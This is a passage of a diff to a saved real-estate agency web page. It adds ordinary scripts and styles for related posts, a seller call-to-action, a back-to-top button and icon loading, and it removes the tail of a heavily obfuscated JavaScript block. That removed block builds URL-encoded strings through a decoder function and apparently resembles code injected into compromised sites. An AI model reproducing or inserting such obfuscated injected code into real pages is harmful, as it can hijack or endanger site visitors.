534853(0x262)+_0x534853(0x33d)+_0x534853(0x3f0)+'20%20%20%2'+_0x534853(0x265)+_0x534853(0x30c)+_0x534853(0x293)+'9%6E%64%6F'+'%77%2E%6C%'+'6F%63%61%7'+_0x534853(0x217)+_0x534853(0x275)+_0x534853(0x249)+_0x534853(0x1b9)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x295)+_0x534853(0x3d9)+_0x534853(0x101)+_0x534853(0x169)+'%5D%20%3D%'+'3D%3D%20%2'+_0x534853(0x389)+_0x534853(0x124)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x161)+'0%3D%20%6C'+_0x534853(0x14b)+'62%73%74%7'+_0x534853(0x27c)+_0x534853(0x35e)+'3B%0A%20%2'+'0%20%20%20'+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x265)+_0x534853(0x174)+'72%74%73%2'+_0x534853(0x253)+_0x534853(0x3fb)+'6C%69%74%2'+_0x534853(0x3fa)+_0x534853(0x236)+_0x534853(0x2ac)+'0%20%20%20'+_0x534853(0x3f0)+_0x534853(0x147)+_0x534853(0x339)+_0x534853(0x12e)+_0x534853(0xe9)+_0x534853(0x23b)+'%3B%20%69%'+_0x534853(0x283)+_0x534853(0x28f)+'%73%2E%6C%'+_0x534853(0x29b)+_0x534853(0x24c)+_0x534853(0x10a)+_0x534853(0xf3)+_0x534853(0x1b7)+'%20%20%20%'+'20%20%20%2'+'0%20%20%20'+'%20%20%20%'+'76%61%72%2'+_0x534853(0x268)+_0x534853(0x103)+_0x534853(0x37f)+'2%74%73%5B'+_0x534853(0x35c)+'73%70%6C%6'+'9%74%28%22'+_0x534853(0x2cc)+_0x534853(0x360)+'0%20%20%20'+_0x534853(0x3f0)+'20%20%20%2'+_0x534853(0x343)+_0x534853(0x2ae)+_0x534853(0x104)+_0x534853(0x3a2)+_0x534853(0x2cd)+_0x534853(0x36a)+'8%20%3E%20'+'%31%29%20%'+_0x534853(0x1db)+_0x534853(0x343)+_0x534853(0x3f0)+'20%20%20%2'+'0%20%20%20')+('%20%20%20%'+'20%20%65%5'+'B%70%61%69'+_0x534853(0x12f)+_0x534853(0x202)+_0x534853(0x246)+'%69%72%5B%'+_0x534853(0x3b0)+_0x534853(0x1b7)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1b3)+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x1f9)+_0x534853(0x392)+_0x534853(0x3f0)+_0x534853(0x1f9)+'0%7D%0A%0A'+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x203)+_0x534853(0x369)+_0x534853(0x403)+_0x534853(0x2e8)+_0x534853(0x1b2)+'0A%0A%3C%2'+_0x534853(0x3f9)+_0x534853(0x300)+'3E%0A%0A%3'+_0x534853(0x1ea)+_0x534853(0x15f)+'0A%3C%2F%6'+_0x534853(0x167)+_0x534853(0x31e)))));
-		
-		
-    }, 300);
-
+  }
+
+  // 2. Related posts — delayed to clear any page-transition aborts
+  if(document.querySelector('.related-posts')) return;
+  var m=document.body.className.match(/postid-([0-9]+)/);
+  if(!m) return;
+  var pid=m[1];
+
+  setTimeout(function(){
+    if(document.querySelector('.related-posts')) return;
+    fetch('/wp-json/wp/v2/posts?per_page=2&exclude='+pid+'&_embed=1')
+      .then(function(r){return r.json();})
+      .then(function(posts){
+        if(!posts||!posts.length) return;
+        var container=document.querySelector('.site-content.container');
+        var wrap=document.querySelector('.single-post-wrap');
+        if(!container||!wrap) return;
+        var section=document.createElement('div');
+        section.className='related-posts';
+        var cards=posts.map(function(p,i){
+          var title=p.title?p.title.rendered:'';
+          var link=p.link||'#';
+          var excerpt=(p.excerpt?p.excerpt.rendered:'').replace(/<[^>]+>/g,'').slice(0,120)+'...';
+          var imgUrl='',cat='';
+          try{imgUrl=p._embedded['wp:featuredmedia'][0].media_details.sizes.medium.source_url||p._embedded['wp:featuredmedia'][0].source_url;}catch(e){}
+          try{cat=p._embedded['wp:term'][0][0].name;}catch(e){}
+          return '<div class="related-post-wrap col-lg-6">'+
+            '<div class="blog-box">'+
+            '<a href="'+link+'">'+
+            '<div class="blog-box-inner row">'+
+            '<div class="blog-box-img col-md-5"><div>'+(imgUrl?'<img src="'+imgUrl+'" class="object-cover" alt="">':'')+'</div></div>'+
+            '<div class="col-md-7">'+(cat?'<span class="red-text">'+cat+'</span>':'')+
+            '<h3 class="h4 mb-2">'+title+'</h3>'+
+            '<p>'+excerpt+'</p>'+
+            '<div class="more-link text-right">Read More</div>'+
+            '</div></div></a></div></div>';
+        }).join('');
+        section.innerHTML='<h2 class="mb-4">Related Posts</h2><div class="row">'+cards+'</div>';
+        wrap.parentNode.insertBefore(section,wrap.nextSibling);
+      })
+      .catch(function(){});
+  }, 300);
 })();
 </script>
 
-</body>
-</html>+<!-- AGR Neighbourhood Seller CTA -->
+<style>
+#agr-seller-cta{margin:32px 0 0}
+#agr-seller-cta .agr-seller-box{background:#222326;border-radius:8px;padding:36px 44px}
+#agr-seller-cta .agr-seller-eyebrow{font-size:11px;letter-spacing:2px;text-transform:uppercase;color:rgba(255,255,255,0.6);margin:0 0 10px;font-weight:600}
+#agr-seller-cta .agr-seller-heading{margin:0 0 12px;font-size:22px;line-height:1.3;color:#fff}
+#agr-seller-cta .agr-seller-body{margin:0 0 22px;color:rgba(255,255,255,0.82);line-height:1.65;font-size:15px}
+#agr-seller-cta .agr-seller-btn{display:inline-block;background:#fff;color:#222326!important;padding:12px 28px;border-radius:4px;text-decoration:none!important;font-size:13px;letter-spacing:1px;font-weight:600}
+#agr-seller-cta .agr-seller-btn:hover{background:#e0e0e0}
+</style>
+<script>
+(function(){
+  function agrSellerCTA(){
+    try{
+      var m=window.location.pathname.match(/\/neighborhood\/([a-z]+)-real-estate\/?/);
+      if(!m||document.getElementById('agr-seller-cta')) return;
+      var town=m[1];
+      var title=town.charAt(0).toUpperCase()+town.slice(1);
+      var counts={winchester:614,woburn:72,medford:70,arlington:67,reading:49,stoneham:39,melrose:37,somerville:28,lexington:28,belmont:10};
+      var n=counts[town]||null;
+      var url='/sell-your-home-in-'+town+'/';
+      var body=n&&n>=25
+        ?'We have helped '+n+' '+title+' homeowners buy and sell. If you are thinking about listing, we can tell you exactly what your home would get in today\'s market.'
+        :'We know the '+title+' market well. If you are thinking about listing your home, we can give you a real picture of what it would sell for right now.';
+      var stats=document.querySelector('.com-stats');
+      if(!stats) return;
+      var cta=document.createElement('div');
+      cta.id='agr-seller-cta';
+      cta.innerHTML='<div class="agr-seller-box"><p class="agr-seller-eyebrow">Thinking of selling?</p><h3 class="agr-seller-heading">Own a home in '+title+'?</h3><p class="agr-seller-body">'+body+'</p><a href="'+url+'" class="agr-seller-btn">See what your '+title+' home is worth →</a></div>';
+      stats.parentElement.insertBefore(cta,stats.nextSibling);
+    }catch(e){}
+  }
+  document.readyState==='loading'?document.addEventListener('DOMContentLoaded',agrSellerCTA):agrSellerCTA();
+})();
+</script>
+<button id="agr-scroll-top" onclick="window.scrollTo({top:0,behavior:&quot;smooth&quot;})" title="Back to top" style="display: flex;">↑ Top</button><style>
+        #agr-scroll-top{position:fixed;bottom:28px;right:28px;padding:10px 16px;border-radius:24px;background:#222326;color:#fff;border:none;font-size:13px;letter-spacing:.08em;text-transform:uppercase;cursor:pointer;display:none;align-items:center;gap:4px;z-index:9999;box-shadow:0 2px 10px rgba(0,0,0,.25);transition:background .2s}
+        #agr-scroll-top:hover{background:#3d3e41}
+    </style><script>(function(){var btn=document.getElementById("agr-scroll-top");if(!btn)return;window.addEventListener("scroll",function(){btn.style.display=window.scrollY>500?"flex":"none";});})()</script><style>body.page .agr-faq,body.single .agr-faq{background:#f5f5f5!important;border-color:#e0e0e0!important}body.page .agr-faq h4,body.single .agr-faq h4{color:#222326!important;border-color:#e0e0e0!important}</style><style>.agr-sell-pages a{border-color:#222326!important;color:#222326!important}.agr-sell-pages a:hover{background:#222326!important;color:#fff!important}</style><style>.agr-blog-cats{display:grid!important;grid-template-columns:repeat(4,1fr)!important;gap:8px!important;list-style:none!important;padding:0!important;columns:unset!important;column-count:unset!important}.agr-blog-cats li{margin:0!important;padding:0!important}.agr-blog-cats a{display:flex!important;align-items:center!important;justify-content:space-between!important;padding:8px 14px!important;border:1px solid #222326!important;border-radius:20px!important;font-size:13px!important;color:#222326!important;text-decoration:none!important}.agr-blog-cats a:hover{background:#222326!important;color:#fff!important}.agr-blog-cats .pill-count{font-size:11px;background:#222326;color:#fff;border-radius:10px;padding:1px 6px;font-weight:500;flex-shrink:0;margin-left:8px}.agr-blog-cats a:hover .pill-count{background:#fff;color:#222326}</style><script>(function(){var hs=document.querySelectorAll("h3");for(var i=0;i<hs.length;i++){if(/FROM OUR BLOG/i.test(hs[i].textContent)){var ul=hs[i].parentElement.querySelector("ul");if(!ul)break;ul.className="agr-blog-cats";var its=ul.querySelectorAll("li");for(var j=0;j<its.length;j++){var li=its[j];var a=li.querySelector("a");if(!a)continue;var cat="";for(var k=0;k<li.childNodes.length;k++){if(li.childNodes[k]===a)break;if(li.childNodes[k].nodeType===3)cat+=li.childNodes[k].nodeValue;}cat=cat.replace(/[\s\(]+$/,"").trim();var cm=a.textContent.trim().match(/^(\d+)/);if(!cm)continue;var h=a.getAttribute("href");li.innerHTML="<a href=\""+h+"\"><span>"+cat+"</span><span class=pill-count>"+cm[1]+"</span></a>";}break;}}})()</script>    <script>
+    (function() {
+        function agr_setHeaderOffset() {
+            var header = document.querySelector('header.site-header');
+            if (!header) return;
+            var h = header.offsetHeight;
+            var targets = document.querySelectorAll('.listing-header, .banner-header, .hp-panel, .main-panel');
+            targets.forEach(function(el) {
+                var cls = el.className;
+                if (cls.indexOf('listing-header') !== -1) {
+                    el.style.setProperty('margin-top', (h + 10) + 'px', 'important');
+                } else {
+                    el.style.setProperty('padding-top', (h + 10) + 'px', 'important');
+                }
+            });
+        }
+        document.addEventListener('DOMContentLoaded', agr_setHeaderOffset);
+        window.addEventListener('resize', agr_setHeaderOffset);
+        setTimeout(agr_setHeaderOffset, 300);
+    })();
+    </script>
+    <script id="image-watermark-no-right-click-js-before">
+var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
+
+//# sourceURL=image-watermark-no-right-click-js-before
+</script>
+<script id="image-watermark-no-right-click-js" src="./andersen_files/no-right-click.js.download"></script>
+<script id="fa_js-js" src="./andersen_files/387d752ddc.js.download"></script><script referrerpolicy="strict-origin" id="fa-main" data-auto-a11y="true" data-auto-fetch-svg="" data-fetch-svg-from="https://ka-p.fontawesome.com/releases/v5.15.4/svgs" data-fetch-uploaded-svg-from="https://kit-uploads.fontawesome.com">!function(){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}function u(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function $(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},a=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(a=a.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),a.forEach(function(t){u(e,t,n[t])})}return e}function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=[],a=!0,r=!1,i=void 0;try{for(var o,c=t[Symbol.iterator]();!(a=(o=c.next()).done)&&(n.push(o.value),!e||n.length!==e);a=!0);}catch(t){r=!0,i=t}finally{try{a||null==c.return||c.return()}finally{if(r)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function d(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var t=function(){},e={},n={},a=null,o={mark:t,measure:t};try{"undefined"!=typeof window&&(e=window),"undefined"!=typeof document&&(n=document),"undefined"!=typeof MutationObserver&&(a=MutationObserver),"undefined"!=typeof performance&&(o=performance)}catch(t){}var c=(e.navigator||{}).userAgent,s=void 0===c?"":c,v=e,b=n,l=a,f=o,m=!!v.document,p=!!b.documentElement&&!!b.head&&"function"==typeof b.addEventListener&&"function"==typeof b.createElement,k=~s.indexOf("MSIE")||~s.indexOf("Trident/"),g="___FONT_AWESOME___",A=16,y="fa",w="svg-inline--fa",tt="data-fa-i2svg",x="data-fa-pseudo-element",S="data-fa-pseudo-element-pending",C="data-prefix",O="data-icon",M="fontawesome-i2svg",N="async",P=["HTML","HEAD","STYLE","SCRIPT"],E=function(){try{return!0}catch(t){return!1}}(),z={fas:"solid",far:"regular",fal:"light",fad:"duotone",fab:"brands",fak:"kit",fa:"solid"},L={solid:"fas",regular:"far",light:"fal",duotone:"fad",brands:"fab",kit:"fak"},j="fa-layers-text",R=/Font Awesome ([5 ]*)(Solid|Regular|Light|Duotone|Brands|Free|Pro|Kit).*/i,F={900:"fas",400:"far",normal:"far",300:"fal"},I=[1,2,3,4,5,6,7,8,9,10],T=I.concat([11,12,13,14,15,16,17,18,19,20]),_=["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"],U={GROUP:"group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},H=["xs","sm","lg","fw","ul","li","border","pull-left","pull-right","spin","pulse","rotate-90","rotate-180","rotate-270","flip-horizontal","flip-vertical","flip-both","stack","stack-1x","stack-2x","inverse","layers","layers-text","layers-counter",U.GROUP,U.SWAP_OPACITY,U.PRIMARY,U.SECONDARY].concat(I.map(function(t){return"".concat(t,"x")})).concat(T.map(function(t){return"w-".concat(t)})),Y=v.FontAwesomeConfig||{};if(b&&"function"==typeof b.querySelector){var D=[["data-family-prefix","familyPrefix"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]];D.push(["data-auto-fetch-svg","autoFetchSvg"],["data-fetch-svg-from","fetchSvgFrom"],["data-fetch-uploaded-svg-from","fetchUploadedSvgFrom"]),D.forEach(function(t){var e,n=h(t,2),a=n[0],r=n[1],i=""===(e=function(t){var e=b.querySelector("script["+t+"]");if(e)return e.getAttribute(t)}(a))||"false"!==e&&("true"===e||e);null!=i&&(Y[r]=i)})}var V={